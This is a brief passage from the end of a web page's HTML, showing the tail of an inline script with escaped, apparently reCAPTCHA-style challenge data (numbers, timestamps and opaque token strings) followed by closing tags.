jQHmyw\\u003d\x22,1,0,null,1,1769785817294,0,0,[110,121,31,158,61],null,[76,56],\x22RC-g8aTMEtHLjr9yw\x22,null,null,null,null,null,\x220dAFcWeA5tjBjDKToZ8EgPHeSGFBQEe_71NTqEcVpiCBgBY_f0JvUQGG3e01gsJzyLjm7voA95DjEShDLE8b-AIgWhJPellYTuxQ\x22,1769868617215]");
    </script></body></html>